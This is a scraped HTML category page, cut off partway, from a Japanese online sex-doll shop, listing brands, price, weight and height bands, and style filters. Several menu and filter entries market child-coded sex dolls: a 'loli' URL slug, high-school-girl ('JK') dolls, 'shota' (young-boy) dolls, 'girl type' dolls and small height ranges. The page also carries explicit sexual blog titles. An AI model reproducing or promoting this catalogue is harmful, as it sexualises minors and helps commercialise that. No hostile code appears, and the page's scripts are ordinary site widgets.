

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.merodoll.com/c/30kg-commentasc-16-1.html
body_size: 15231
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>30kg可愛いエロい美人ラブドール外国系キレイ系高級等身大 激安販売</title>
    <meta name="keywords" content="30kg可愛いリアルラブドール,30kgエロい美人ダッチワイフ,30kg高級キレイ系ラブドール,30kg外国人金髪ラブドール,30kg中国製等身大ラブドール">
    <meta name="description" content="高級で最新30kgラブドール海外正規代理店のラブドールを販売する店舗です。信頼ある有名ブランドのダッチワイフのみを販売しています。ご購入したダッチワイフは家まで無料デリバリーします。">
    <link rel="stylesheet" href="https://www.merodoll.com/static/css/animate.min.css?version=1.02">
<link rel="stylesheet" href="https://www.merodoll.com/static/css/public.css?version=1.02">
<link rel="stylesheet" href="https://www.merodoll.com/static/css/index.css?version=1.02">
<link rel="stylesheet" href="https://www.merodoll.com/static/css/products.css?version=1.02">
<link rel="stylesheet" href="https://www.merodoll.com/static/css/swiper-bundle.min.css?version=1.02">

<script src="https://www.merodoll.com/static/js/jquery-3.6.0.min.js?version=1.02"></script>
<script src="https://www.merodoll.com/static/js/public.js?version=1.02"></script>
<script src="https://www.merodoll.com/static/js/other.js?version=1.02"></script>
<script src="https://www.merodoll.com/static/js/swiper-bundle.min.js?version=1.02"></script>

<link rel="canonical" href="https://www.merodoll.com/c/30kg-commentasc-16-1.html"/>
<link rel="stylesheet" href="https://www.merodoll.com/static/lib/calendar/calendar.css?version=1.02">
<script src="https://www.merodoll.com/static/lib/calendar/calendar.js?version=1.02"></script>

<meta name="p:domain_verify" content="a6733dbbf889adc6d46dafcba87418a8"/>    
        <link rel="next" href="https://www.merodoll.com/c/30kg-commentasc-16-2.html" />
        
    	
	<style type="text/css">
		.que{ padding:10px;}
		.aq{ border-bottom:1px solid #dedede; padding-bottom:10px; padding-top:10px;}
		.aq>p{ font-weight:bolder}
		.aq img{transition: all 0.5s;}
		.an{ display:none; border-top:1px solid #dedede; padding-top:10px; padding-left:20px;}
	</style>
	<script type="text/javascript">
	  
	  $(function(){
	     
		 
		  $('.aq>p').click(function(){
			   
	   
		   $(this).siblings("div").slideToggle();
		   if($(this).hasClass("down")){
				$(this).removeClass("down");
				$(this).children("img").css({"transform":"rotateZ(0deg)"});
			}else{
				$(this).addClass("down");
				$(this).children("img").css({"transform":"rotateZ(180deg)"});
			}
		   
		   
		   
		})
		 
		 
	  
	  
	  })
	  
	</script>
</head>
<body>
    <header class="header">
        <div class="navbar-top">
            <div class="container">
                <div class="flex space-between align-center">
                    <span>全国送料無料！ 会員登録すると500円ポイント獲得！</span>
                    <span>
                        <a href="https://x.com/Search_SEXCDOLL" target="_blank"><img class="social-icon"src="https://www.merodoll.com/static/images/twitter.png"></a>
                        <a href="https://www.tiktok.com/@junglezhu" target="_blank"><img class="social-icon"src="https://www.merodoll.com/static/images/tiktok.png"></a>
                        <a href="https://jp.pinterest.com/merodoll001/" target="_blank"><img class="social-icon"src="https://www.merodoll.com/static/images/pinterest.png"></a>
                    </span>
                </div>
            </div>
        </div>
        <div class="header-two">
                        <div class="container">
                <div class="flex space-between">
                    <span>
                        <a href="mailto:sales@merodoll.com"><img src="https://www.merodoll.com/static/images/mailbox.png"> sales@merodoll.com</a>
                        <a href="https://line.me/ti/p/9bCJhQXq4P">LINE ID: merodoll</a>
                    </span>
                    <span>
                                                    <a class="btn btn-login" href="https://www.merodoll.com/login.html" rel="nofollow"> ログイン</a>
                            <a class="btn btn-register" href="https://www.merodoll.com/register.html" rel="nofollow">新規登録</a>
                                            </span>
                </div>
                <div class="flex space-between align-center mt-10">
                    <div class="two-logo"><a href="https://www.merodoll.com/"><img src="https://www.merodoll.com/static/images/logo.webp"></a></div>
                    <div>
                        <div>
                            <span class="header-input">
                                <input type="text" name="keyword" placeholder="" value=""><span id="search"><img src="https://www.merodoll.com/static/images/search.png"></span>
                            </span>
                            <span class="cart-box"><a href="https://www.merodoll.com/cart"><img src="https://www.merodoll.com/static/images/Shopping_Cart.png"> カート<span id="cart">(0)</a></span></span>
                        </div>
                        <p>
                                                            <a href="https://m.merodoll.com/c/animate-love-doll-onlinedesc-25-1.html" rel="nofollow">アニメ ラブドール</a>
                                                            <a href="https://m.merodoll.com/c/hatsune-miku-love-doll-onlinedesc-59-1.html" rel="nofollow">初音 ミク ラブドール</a>
                                                            <a href="https://m.merodoll.com/c/touhou-anime-love-doll-onlinedesc-56-1.html" rel="nofollow">東方</a>
                                                            <a href="https://m.merodoll.com/c/final-fantasy-love-doll-onlinedesc-55-1.html" rel="nofollow">FF10 エロ</a>
                                                            <a href="https://m.merodoll.com/c/resident-evil-love-doll-onlinedesc-60-1.html" rel="nofollow">バイオ 4</a>
                                                            <a href="https://m.merodoll.com/c/genshin-anime-love-doll-onlinedesc-57-1.html" rel="nofollow">原神</a>
                                                            <a href="https://m.merodoll.com/g/gamelady-ada-wrong" rel="nofollow">エイダウォン エロ</a>
                                                            <a href="https://m.merodoll.com/c/nier-automata-2b-love-doll-onlinedesc-65-1.html" rel="nofollow">2b</a>
                                                            <a href="https://m.merodoll.com/c/marie-rose-mai-shiranui-love-doll-onlinedesc-67-1.html" rel="nofollow">DOA</a>
                                                            <a href="https://m.merodoll.com/c/rem-ram-love-doll-onlinedesc-63-1.html" rel="nofollow">レム ラム</a>
                                                            <a href="https://m.merodoll.com/c/spy-x-family-love-doll-onlinedesc-64-1.html" rel="nofollow">SPY×FAMILY</a>
                                                            <a href="https://m.merodoll.com/c/league-of-legends-love-doll-onlinedesc-66-1.html" rel="nofollow">LOL</a>
                                                            <a href="https://m.merodoll.com/c/azur-lane-love-doll-onlinedesc-58-1.html" rel="nofollow">アズールレーン</a>
                                                            <a href="https://m.merodoll.com/g/aotume-inori" rel="nofollow">ワンピース</a>
                                                            <a href="https://m.merodoll.com/g/aotume-mikage" rel="nofollow">そに子</a>
                                                            <a href="https://m.merodoll.com/c/real-doll-onlinedesc-50-1.html" rel="nofollow">ダッチワイフ</a>
                                                            <a href="https://m.merodoll.com/c/superbig-breasts-onlinedesc-23-1.html" rel="nofollow">巨乳 パイズリ ラブドール</a>
                                                            <a href="https://m.merodoll.com/blog/" rel="nofollow">ラブドールブログ</a>
                                                            <a href="https://m.merodoll.com/video" rel="nofollow">ラブドール 動画</a>
                                                    </p>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/javascript">
            $("#search").click(function() {
                let sval = $("input[name='keyword']").val();
                var url = new URL('search/' + sval, window.location.protocol + "//" + window.location.host)
                window.location.href = url.href
            })
        </script>
        <nav class="header-three">
            <ul class="header-three-ul">
                <li><a href="#" rel="nofollow">ブランド</a>
                    <img src="https://www.merodoll.com/static/images/arrow6.png">
                    <div class="header-three-div">
                        <ul>
                                                            <li><a href="https://www.merodoll.com/b/aotume-brand-inflatable-doll-onlinedesc-2-1.html">Aotume Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/axbdoll-brand-inflatable-doll-onlinedesc-1-1.html">AXB Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/gamelady-onlinedesc-10-1.html">GAME LADY</a></li>
                                                            <li><a href="https://www.merodoll.com/b/momodoll-onlinedesc-12-1.html">MomoDoll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/wndoll-brand-inflatable-doll-onlinedesc-3-1.html">WMDOLLアジア系</a></li>
                                                            <li><a href="https://www.merodoll.com/b/irokebijin-onlinedesc-15-1.html">Irokebijin</a></li>
                                                            <li><a href="https://www.merodoll.com/b/jy-doll-onlinedesc-4-1.html">JY Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/ai-tech-doll-onlinedesc-5-1.html">AI-tech Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/aibei-doll-onlinedesc-11-1.html">AiBeiDoll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/qita-doll-onlinedesc-6-1.html">Qita Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/uturegirl-doll-onlinedesc-7-1.html">FutureGirl Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/tyofye-lovedoll-onlinedesc-8-1.html">TYOFYE</a></li>
                                                            <li><a href="https://www.merodoll.com/b/Irontech-onlinedesc-9-1.html">Irontech Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/sedoll-love-doll-onlinedesc-14-1.html">SE Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/wmdoll-lovedoll-usa-eu-onlinedesc-13-1.html">WM Doll欧米系</a></li>
                                                            <li><a href="https://www.merodoll.com/b/funwest-doll-onlinedesc-16-1.html">Funwest Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/angelkiss-love-doll-onlinedesc-17-1.html">Angelkiss Doll</a></li>
                                                            <li><a href="https://www.merodoll.com/b/real-lady-love-doll-onlinedesc-18-1.html">Real Lady</a></li>
                                                            <li><a href="https://www.merodoll.com/b/piper-doll-onlinedesc-19-1.html">Piper Doll</a></li>
                                                    </ul>
                    </div>
                </li>
                                    <li>
                        <a href="#" rel="nofollow">材質</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/silicone-doll-onlinedesc-2-1.html">シリコン製ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/tpe-doll-onlinedesc-3-1.html">TPEラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/tpe-silicone-doll-onlinedesc-4-1.html">シリコンヘッド＋TPEボディ</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">価格区間</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/3w-onlinedesc-29-1.html">3万円以下ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/8w-onlinedesc-30-1.html">3-8万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/10w-onlinedesc-31-1.html">8-10万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/12w-onlinedesc-32-1.html">10-12万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/14w-onlinedesc-33-1.html">12-14万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/16w-onlinedesc-34-1.html">14-16万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/20w-onlinedesc-35-1.html">16-20万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/25w-onlinedesc-36-1.html">20-25万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/35w-onlinedesc-37-1.html">25-35万円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/50w-onlinedesc-38-1.html">35-50円ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/50w-plus-onlinedesc-39-1.html">50万円以上ラブドール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">スタイル</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/real-doll-onlinedesc-50-1.html">ダッチワイフ おすすめ</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/animate-love-doll-onlinedesc-25-1.html">アニメ ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/mini-lovedoll-onlinedesc-47-1.html">ミニラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/wife-love-doll-onlinedesc-27-1.html">熟女人妻 ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/cosplay-love-doll-onlinedesc-26-1.html">コスプレゲームラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/loli-real-love-doll-onlinedesc-24-1.html">可愛いラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/man-lovedoll-onlinedesc-40-1.html">男性型ラブドール 女性用</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/titjob-love-doll-onlinedesc-53-1.html">パイズリ ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/beautiful-girl-love-doll-onlinedesc-62-1.html">美少女 ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/jk-lovedoll-onlinedesc-45-1.html">JKラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/dekashiri-onlinedesc-44-1.html">巨尻ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/light-weight-love-doll-onlinedesc-54-1.html">軽量 ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/cheap-love-doll-onlinedesc-61-1.html">激安 ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/pregnant-lovedoll-onlinedesc-48-1.html">妊婦ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/foreigner-love-doll-onlinedesc-28-1.html">海外 ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/boy-lovedoll-onlinedesc-43-1.html">ショタ系ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/hatsune-miku-love-doll-onlinedesc-59-1.html">初音ミク ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/touhou-anime-love-doll-onlinedesc-56-1.html">東方 アニメ ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/final-fantasy-love-doll-onlinedesc-55-1.html">FF10 エロ ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/genshin-anime-love-doll-onlinedesc-57-1.html">原神 アニメ ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/resident-evil-love-doll-onlinedesc-60-1.html">バイオ  ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/nier-automata-2b-love-doll-onlinedesc-65-1.html">2B ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/rem-ram-love-doll-onlinedesc-63-1.html">レム ラム ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/marie-rose-mai-shiranui-love-doll-onlinedesc-67-1.html">DOA</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/spy-x-family-love-doll-onlinedesc-64-1.html">スパイファミリー</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/league-of-legends-love-doll-onlinedesc-66-1.html">LOL ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/azur-lane-love-doll-onlinedesc-58-1.html">アズールレーン</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/elf-lovedoll-onlinedesc-46-1.html">エルフラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/sleep-doll-onlinedesc-42-1.html">閉じ目ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/muscle-lovedoll-onlinedesc-41-1.html">筋肉型ラブドール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">胸のタイプ</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/small-breasts-onlinedesc-20-1.html">貧乳ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/normal-breasts-onlinedesc-21-1.html">良乳ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/big-breasts-onlinedesc-22-1.html">巨乳パイズリラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/superbig-breasts-onlinedesc-23-1.html">爆乳パイズリラブドール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">体重</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/10kg-onlinedesc-14-1.html">0-10kgラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/20kg-onlinedesc-15-1.html">11-20kgラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/30kg-onlinedesc-16-1.html">21-30kgラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/40kg-onlinedesc-17-1.html">31-40kgラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/50kg-onlinedesc-18-1.html">41-50kgラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/50kg-plus-onlinedesc-19-1.html">50kg以上ラブドール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">身長</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/half-doll-onlinedesc-5-1.html">半身ラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/100cm-onlinedesc-6-1.html">60-100cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/120cm-onlinedesc-7-1.html">101-120cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/130cm-onlinedesc-8-1.html">121-130cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/140cm-onlinedesc-9-1.html">131-140cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/150cm-onlinedesc-10-1.html">141-150cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/160cm-onlinedesc-11-1.html">151-160cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/170cm-onlinedesc-12-1.html">161-170cmラブドール</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/170-plus-onlinedesc-13-1.html">170以上ラブドール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                    <li>
                        <a href="#" rel="nofollow">関連商品</a>
                        <img src="https://www.merodoll.com/static/images/arrow6.png">
                        <div class="header-three-slide">
                            <ul>
                                                                    <li><a href="https://www.merodoll.com/c/lovedoll-onlinedesc-49-1.html">高級ダッチワイフ</a></li>
                                                                    <li><a href="https://www.merodoll.com/c/onahoru-onlinedesc-51-1.html">オナホール</a></li>
                                                            </ul>
                        </div>
                    </li>
                                <li><a href="https://www.merodoll.com/blog/">ラブドールブログ</a></li>
                <li><a href="https://merodoll.com/video">ラブドール 動画</a></li>
                <li><a href="https://www.merodoll.com/comment.html">商品レビュー</a></li>
            </ul>
        </nav>
    </header>    <section class="index-content">
            <div class="index-left">
        <div class="tab">
            <ul class="tab-head">
                <li class="tab-active">ブログ</li>
                <li>カレンダー</li>
                <li>Twitter</li>
            </ul>
            <ul class="tab-body">
                <li class="tab-content tab-active left-diary">
                    <div>
                                                    <div>
                                <p>2025/10/01</p>
                                <p><a href="https://www.merodoll.com/blog/what-is-love-doll-122.html">ラブドールとは？初心者のための買取まで完全ガディオ</a></p>
                            </div>
                                                    <div>
                                <p>2024/09/04</p>
                                <p><a href="https://www.merodoll.com/blog/how-to-clean-maintain-store-sex-doll-111.html">ラブドールの掃除、汚れの除去、メンテナンス、手入れ、保管方法</a></p>
                            </div>
                                                    <div>
                                <p>2025/09/25</p>
                                <p><a href="https://www.merodoll.com/blog/love-doll-skeleton-comparision-118.html">ラブドールの骨格 構造と可動域の比較</a></p>
                            </div>
                                                    <div>
                                <p>2025/09/24</p>
                                <p><a href="https://www.merodoll.com/blog/love-doll-material-tpe-silicone-comparision-117.html">ラブドールの素材比較：TPE、STPE、シリコン、ビニール</a></p>
                            </div>
                                                    <div>
                                <p>2024/09/23</p>
                                <p><a href="https://www.merodoll.com/blog/fixed-removable-vagina-difference-113.html">ラブドール 膣: ホール一体型(固定された内蔵膣 )と着脱式の膣 の比較</a></p>
                            </div>
                                                    <div>
                                <p>2024/10/30</p>
                                <p><a href="https://www.merodoll.com/blog/recommend-positions-play-with-love-doll-115.html">ラブドールとのセックスプレイに楽 な体位  (正常位 騎乗 位) -MERODOLL</a></p>
                            </div>
                                            </div>
                </li>

                <li class="tab-content">
                    <div id="calendar" style="margin: 0;">
                        <div class="calendar-header">
                            <a href="javascript:;" class="arrow-left" id="prev"></a>
                            <span id="calendar-title"></span>
                            <a href="javascript:;" class="arrow-right" id="next"></a>
                        </div>
                        <ul class="week">
                            <li>日</li>
                            <li>月</li>
                            <li>火</li>
                            <li>水</li>
                            <li>木</li>
                            <li>金</li>
                            <li>土</li>
                        </ul>
                        <ul class="dateList" id="dateList"></ul>

                        <p class="time-title"><span></span>休業日</p>
                        <p class="time-red">営業時間：10:00~19:00</p>
                        <p class="time-cont">*一部の営業時間は変更する場合がございます、詳しい情報は営業カレンダーやラブドールブログまでご確認ください。</p>
                        <p class="time-red">休業日：土日祝</p>
                        <p class="time-cont">*一部の祝日は出勤する場合がございます</p>
                        <p class="time-cont">営業時間以外の緊急連絡には、下記の連絡先までご連絡ください</p>
                        <p class="time-red">Eメール：</p>
                        <p class="time-red">sales@merodoll.com</p>
                    </div>
                </li>

                <li class="tab-content">
                    <a class="twitter-timeline" data-height="500" data-lang="ja" href="https://twitter.com/merodoll233?ref_src=twsrc%5Etfw"></a>
                    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
                </li>
            </ul>
        </div>
		
		<div><a href="https://line.me/ti/p/9bCJhQXq4P"><img src="https://www.merodoll.com/static/images/line.png" /></a></div>
        <!-- sidebar poster -->
        <style>
            .slider-sd{width: 100%;background-color: #ff6b6b;margin-top: 10px;border-radius: 5px;}

            .swiper-slide {
                box-sizing: border-box;
                /* Center slide text vertically */
                display: -webkit-box;
                display: -ms-flexbox;
                display: -webkit-flex;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                -webkit-justify-content: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                -webkit-align-items: center;
                align-items: center;
                padding: 5px;
            }

        </style>
        <div class="slider-sd swiper">
            <div class="sd-slider swiper-wrapper">
                <a class="swiper-slide" href="https://www.merodoll.com/g/momo-mitsuki"><img src="/static/images/sidebar-poster/1.jpg"></a>
                <a class="swiper-slide" href="https://www.merodoll.com/g/qita-daisuke1"><img src="/static/images/sidebar-poster/2.jpg"></a>
                <a class="swiper-slide" href="https://www.merodoll.com/g/game-lady-yuna"><img src="/static/images/sidebar-poster/3.jpg"></a>
                <a class="swiper-slide" href="https://www.merodoll.com/g/axb-satsuki"><img src="/static/images/sidebar-poster/4.jpg"></a>
                <a class="swiper-slide" href="https://www.merodoll.com/g/axb-kiyoka"><img src="/static/images/sidebar-poster/5.jpg"></a>
            </div>
            <script>
                new Swiper('.slider-sd', {
                    loop: true,
                    autoplay: {
                        delay: 2000,
                        stopOnLastSlide: false,
                        disableOnInteraction: true,
                    }
                })
            </script>
        </div>

        <script>
            $(".tab-head li").click(function() {
                let index = $(this).index();
                let length = $('.tab-head').length;
                $(this).addClass('tab-active').siblings().removeClass('tab-active');
                $('.tab-body').children('li').eq(index).addClass('tab-active').siblings().removeClass('tab-active');
            })
        </script>

        <div class="left-sort">
                                        <div>
                    <p class="box-sha">材質 <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>シリコン製 <input type="checkbox" name="cate" value="2" ></li>
                                                                                <li>TPE製 <input type="checkbox" name="cate" value="3" ></li>
                                                                                <li>tpe体+シリコン頭 <input type="checkbox" name="cate" value="4" ></li>
                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">価格区間 <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>3万円以下 <input type="checkbox" name="cate" value="29" ></li>
                                                                                <li>3-8万円 <input type="checkbox" name="cate" value="30" ></li>
                                                                                <li>8-10万円 <input type="checkbox" name="cate" value="31" ></li>
                                                                                <li>10-12万円 <input type="checkbox" name="cate" value="32" ></li>
                                                                                <li>12-14万円 <input type="checkbox" name="cate" value="33" ></li>
                                                                                <li>14-16万円 <input type="checkbox" name="cate" value="34" ></li>
                                                                                <li>16-20万円 <input type="checkbox" name="cate" value="35" ></li>
                                                                                <li>20-25万円 <input type="checkbox" name="cate" value="36" ></li>
                                                                                <li>25-35万円 <input type="checkbox" name="cate" value="37" ></li>
                                                                                <li>35-50万円 <input type="checkbox" name="cate" value="38" ></li>
                                                                                <li>50万円以上 <input type="checkbox" name="cate" value="39" ></li>
                                            </ul>
                </div>
                            <div>
                    <p class="box-sha">スタイル <img src="https://www.merodoll.com/static/images/16.Down.png" style="transform: rotateZ(180deg);"></p>
                    <ul style="display: block;">
                                                                                <li>ダッチワイフ おすすめ <input type="checkbox" name="cate" value="50" ></li>
                                                                                <li>アニメ系 <input type="checkbox" name="cate" value="25" ></li>
                                                                                <li>ミニ型 <input type="checkbox" name="cate" value="47" ></li>
                                                                                <li>熟女系 <input type="checkbox" name="cate" value="27" ></li>
                                                                                <li>コスプレ系 ゲーム <input type="checkbox" name="cate" value="26" ></li>
                                                                                <li>可愛いラブドール <input type="checkbox" name="cate" value="24" ></li>
                                                                                <li>男性型 ラブドール <input type="checkbox" name="cate" value="40" ></li>
                                                                                <li>パイズリ ラブドール <input type="checkbox" name="cate" value="53" ></li>
                                                                                <li>美少女 ラブドール <input type="checkbox" name="cate" value="62" ></li>
                                                                                <li>少女型 <input type="checkbox" name="cate" value="45" ></li>
                                                                                <li>巨尻 <input type="checkbox" name="cate" value="44" ></li>
                                                                                <li>軽量 ラブドール <input type="checkbox" name="cate" value="54" ></li>
                                                                                <li>激安 ラブドール <input type="checkbox" name="cate" value="61" ></li>
                                                                                <li>妊婦型 <input type="checkbox" name="cate" value="48" ></li>
                                                                                <li>海外 ラブドール <input type="checkbox" name="cate" value="28" ></li>
                                                                                <li>ショタ系 <input type="checkbox" name="cate" value="43" ></li>
                                                                                <li>初音ミク ラブドール <input type="checkbox" name="cate" value="59" ></li>
                                                                                <li>東方 アニメ ラブドール <input type="checkbox" name="cate" value="56" ></li>
                                                                                <li>FF10 エロ ラブドール <input type="checkbox" name="cate" value="55" ></li>
                                                                                <li>原神 アニメ ラブドール <input type="checkbox" name="cate" value="57" ></li>
                                                                                <li>バイオ ラブドール <input type="checkbox" name="cate" value="60" ></li>
                                                                                <li>2B ラブドール <input type="checkbox" name="cate" value="65" ></li>
                                                                                <li>レム ラム ラブドール <input type="checkbox" name="cate" value="63" ></li>
                                                                                <li>マリー ローズ 不知火舞 <input type="checkbox" name="cate" value="67" ></li>
                                                                                <li>スパイファミリー <input type="checkbox" name="cate" value="64" ></li>
                                                                                <li>LOL ラブドール <input type="checkbox" name="cate" value="66" ></li>
                                                                                <li>アズールレーン <input type="checkbox" name="cate" value="58" ></li>
                                                                                <li>エルフ型 <input type="checkbox" name="cate" value="46" ></li>
                                                                                <li>閉じ目 <input type="checkbox" name="cate" value="42" ></li>
                                                                                <li>筋肉型 <input type="checkbox" name="cate" value="41" ></li>
